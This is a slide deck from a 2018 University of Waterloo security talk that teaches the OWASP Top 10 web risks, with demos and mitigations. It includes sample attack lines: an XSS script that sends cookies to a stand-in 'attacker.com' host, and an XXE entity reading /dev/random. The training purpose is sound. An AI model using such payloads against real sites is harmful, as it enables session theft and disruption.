Cheat your way to better web application security

Cheat your way to better web application security: the OWASP Top 10 Terry Labach Information Security Services December 4, 2018
How hard can web programming be? Cheat your way to better web application security: the OWASP Top 10 PAGE 2 Dec. 4, 2018
The plan for today § OWASP § The tools § The Top 10 § Let’s hack! § Resources § Questions Cheat your way to better web application security: the OWASP Top 10 PAGE 3 Dec. 4, 2018
What is OWASP? § Open Web Application Security Project § Independent not-for-profit organization dedicated to improving software security § owasp. org Cheat your way to better web application security: the OWASP Top 10 PAGE 4 Dec. 4, 2018

OWASP tools § Documentation § Software § ZAP: Zed Attack Proxy § Web Testing Environment § Juice Shop § Cheat sheets Cheat your way to better web application security: the OWASP Top 10 PAGE 5 Dec. 4, 2018
OWASP Cheat sheets § Over 60 to date § Cover a broad number of security issues Cheat your way to better web application security: the OWASP Top 10 PAGE 6 Dec. 4, 2018

OWASP Cheat sheets Cheat your way to better web application security: the OWASP Top 10 PAGE 7 Dec. 4, 2018
OWASP Juice Shop § Deliberately insecure web app § Demonstrates the flaws of the Top 10 and more § Can be reconfigured for custom purposes § Like the UW Shop! Cheat your way to better web application security: the OWASP Top 10 PAGE 8 Dec. 4, 2018

The UW Shop Cheat your way to better web application security: the OWASP Top 10 PAGE 9 Dec. 4, 2018

Tools for reconnaissance and attack § Google Chrome § Tamper Chrome § Postman and Postman Interceptor § Developer Tools § Mozilla Firefox § Tamper Data for FF Quantum § Web Developer Tools Cheat your way to better web application security: the OWASP Top 10 PAGE 10 Dec. 4, 2018
The OWASP Top 10 Web Application Security Risks § Chosen from prevalence data and from recommendations from user community and companies § Last version created in 2017 Cheat your way to better web application security: the OWASP Top 10 PAGE 11 Dec. 4, 2018

The OWASP Top 10 Web Application Security Risks 1. Injection 6. Security Misconfiguration 2. Broken Authentication 7. Cross-Site Scripting (XSS) 3. Sensitive Data Exposure 8. Insecure Deserialization 4. XML External Entities (XXE) 9. Using Components with Known Vulnerabilities 5. Broken Access Control 10. Insufficient Logging & Monitoring Cheat your way to better web application security: the OWASP Top 10 PAGE 12 Dec. 4, 2018
1. Injection § Unvalidated input, which contains malicious content, is accepted by the application § Many different types of injection attacks, including § Code § Scripts § Commands which can be executed in the victim’s browser § SQL § Database commands that can access or alter data § OS commands § Submits operating system commands that run on the web application server Cheat your way to better web application security: the OWASP Top 10 PAGE 13 Dec. 4, 2018
Injection demo § Add SQL elements to entered text and observe results Cheat your way to better web application security: the OWASP Top 10 PAGE 14 Dec. 4, 2018
Injection mitigation § Validate data on server; don’t rely on client-side validation § Whitelist input § Use appropriate APIs Cheat your way to better web application security: the OWASP Top 10 PAGE 15 Dec. 4, 2018
2. Broken Authentication § Harvested lists of usernames and passwords § Weak passwords § No defense against automated attacks § Passwords stored unsafely § Insecure password recovery methods Cheat your way to better web application security: the OWASP Top 10 PAGE 16 Dec. 4, 2018
Broken Authentication mitigation § Multi-factor authentication § UW is rolling out Duo keys, which use either a hardware fob or your mobile phone § Don’t allow weak passwords § Limit failed login attempts § Use session IDs securely Cheat your way to better web application security: the OWASP Top 10 PAGE 17 Dec. 4, 2018
3. Sensitive Data Exposure § Data transmitted in cleartext § Data stored in cleartext § Data accessible via network § Use of old, weak encryption algorithms Cheat your way to better web application security: the OWASP Top 10 PAGE 18 Dec. 4, 2018
Sensitive Data Exposure demo § Let’s snoop for hidden treasure Cheat your way to better web application security: the OWASP Top 10 PAGE 19 Dec. 4, 2018
Sensitive Data Exposure mitigation § Encryption of data § In transit, over the network § At rest, in database § Avoid storing unneeded data § Don’t store unrelated data in application web space Cheat your way to better web application security: the OWASP Top 10 PAGE 20 Dec. 4, 2018
4. XML External Entities (XXE) § XML documents can include references to URIs, which are resolved when processed § Can exfiltrate files, or cause denial-of-service attacks § <!ENTITY xxe SYSTEM "file: ///dev/random" >]> Cheat your way to better web application security: the OWASP Top 10 PAGE 21 Dec. 4, 2018
XML External Entities (XXE) mitigation § Use newest versions of XML processors § Disable external entity processing § Validate uploaded XML content before processing Cheat your way to better web application security: the OWASP Top 10 PAGE 22 Dec. 4, 2018
5. Broken Access Control § App can be accessed without authentication § Users can access data belonging to others § http: //top 10. uwaterloooo. ca/calendar? eventid=2634 § Users can switch identities by modifying URL § Users can access privileged web pages by modifying URL Cheat your way to better web application security: the OWASP Top 10 PAGE 23 Dec. 4, 2018
Broken Access Control demo § What happens when two users mix up baskets? Cheat your way to better web application security: the OWASP Top 10 PAGE 24 Dec. 4, 2018
Broken Access Control mitigation § Deny access to resources by default § Access controls specific to user and group rather than simply allowing logged-in users equal access Cheat your way to better web application security: the OWASP Top 10 PAGE 25 Dec. 4, 2018
6. Security Misconfiguration § Pages, ports, services not secured against unauthenticated access § e. g. directory listings allowed in app, which lets attackers scan for files § Unnecessary features enabled § Error messages provide details about app infrastructure § e. g. versions of libraries used might be displayed in an error message, which would allow attacker to search for known vulnerabilities in those libraries Cheat your way to better web application security: the OWASP Top 10 PAGE 26 Dec. 4, 2018
Security Misconfiguration demo § Snooping for files Cheat your way to better web application security: the OWASP Top 10 PAGE 27 Dec. 4, 2018

Security Misconfiguration mitigation § Servers and environments should be hardened via automated processed to ensure no step is left out § Remove unneeded features Cheat your way to better web application security: the OWASP Top 10 PAGE 28 Dec. 4, 2018
7. Cross-Site Scripting (XSS) § Malicious scripts are executed in victim’s browser § Provided through tainted URLs § Web page has links with embedded scripts § (String) page += "<input name='creditcard' type='TEXT’ value='" + request. get. Parameter’>(‘<script>document. location='http: //www. attacker. com/cgibin/cookie. cgi? foo='+document. cookie</script>’)+ "'>"; § Stored on server § Inserted during fake user registration, misuse of comment mechanism, etc. Cheat your way to better web application security: the OWASP Top 10 PAGE 29 Dec. 4, 2018
7. Cross-Site Scripting (XSS) demo § Reflected from a nasty URL § Stored for all eternity in the database Cheat your way to better web application security: the OWASP Top 10 PAGE 30 Dec. 4, 2018

Cross-Site Scripting (XSS) mitigation § Prevent input of script elements § e. g. angle brackets § Whitelist input § Use frameworks that sanitize input automatically Cheat your way to better web application security: the OWASP Top 10 PAGE 31 Dec. 4, 2018
8. Insecure Deserialization § Data objects may be converted into a format suitable for storage or transmission, in a process called serialization. § The process of restoring the converted data to a format suitable for use by an app is called deserialization § Data can be crafted so that upon deserialization, it ? ? ? § For example, a serialized user record may be edited to assign additional rights to an individual. If that record is deserialized into an app, the user could obtain enhanced privileges. Cheat your way to better web application security: the OWASP Top 10 PAGE 32 Dec. 4, 2018
Insecure Deserialization mitigation § Don’t accept objects from untrusted sources § Implement integrity checks Cheat your way to better web application security: the OWASP Top 10 PAGE 33 Dec. 4, 2018

9. Using Components with Known Vulnerabilities § Servers with older software components that contain known vulnerabilities are at risk of compromise Cheat your way to better web application security: the OWASP Top 10 PAGE 34 Dec. 4, 2018

9. Using Components with Known Vulnerabilities demo § Unpatched libraries are a hacker’s best friend Cheat your way to better web application security: the OWASP Top 10 PAGE 35 Dec. 4, 2018
Using Components with Known Vulnerabilities mitigation § All software components of the application and the underlying operating system must be kept up to date. § Vulnerability reports for installed software need to be reviewed. § Software patches and upgrades must be done in a timely fashion. § Software should only be upgraded from official sources. Cheat your way to better web application security: the OWASP Top 10 PAGE 36 Dec. 4, 2018
10: Insufficient Logging & Monitoring § Unusual events are not logged § Logged events are not reviewed § Either allows suspicious behavior to go undetected Cheat your way to better web application security: the OWASP Top 10 PAGE 37 Dec. 4, 2018
Insufficient Logging & Monitoring mitigation § Log events § Login failures, high rates of access, etc. § Logs must have sufficient detail and context § Store logs in safe location off the web server § Logs must be collated and reviewed for anomalies Cheat your way to better web application security: the OWASP Top 10 PAGE 38 Dec. 4, 2018
Former Top 10 issues § Cross-Site Request Forgery (CSRF) § Unvalidated Redirects and Forwards Cheat your way to better web application security: the OWASP Top 10 PAGE 39 Dec. 4, 2018
Some fun demos § Input validation can make you rich! § To infinity and beyond! Cheat your way to better web application security: the OWASP Top 10 PAGE 40 Dec. 4, 2018

Next steps for developers § Read the Top 10 document § Review the cheat sheets relevant to your development work § Dive in to OWASP! Cheat your way to better web application security: the OWASP Top 10 PAGE 41 Dec. 4, 2018
OWASP chapters § Local groups that sponsor events and speakers § Foster collaboration among developers and security staff § Is there interest in Waterloo? Cheat your way to better web application security: the OWASP Top 10 PAGE 42 Dec. 4, 2018
Resources § The OWASP Foundation § https: //www. owasp. org/index. php/Top_Ten Cheat your way to better web application security: the OWASP Top 10 PAGE 43 Dec. 4, 2018
Acknowledgements § The demonstrations used a web application demonstration framework provided by the OWASP Foundation Cheat your way to better web application security: the OWASP Top 10 PAGE 44 Dec. 4, 2018
Terry Labach § Information Security Services team § Web application security consulting § User security education § I can provide custom information security training to your department. Contact me for details. § terry. labach@uwaterloo. ca § X 45227 Cheat your way to better web application security: the OWASP Top 10 PAGE 45 Dec. 4, 2018
Information Security Services § Mission: To provide information security expertise to the campus community and provide services in the areas of network security monitoring and vulnerability management. § https: //uwaterloo. ca/information-systems-technology/about/organizational- structure/information-security-services Cheat your way to better web application security: the OWASP Top 10 PAGE 46 Dec. 4, 2018
Questions? Cheat your way to better web application security: the OWASP Top 10 PAGE 47 Dec. 4, 2018
- Slides: 47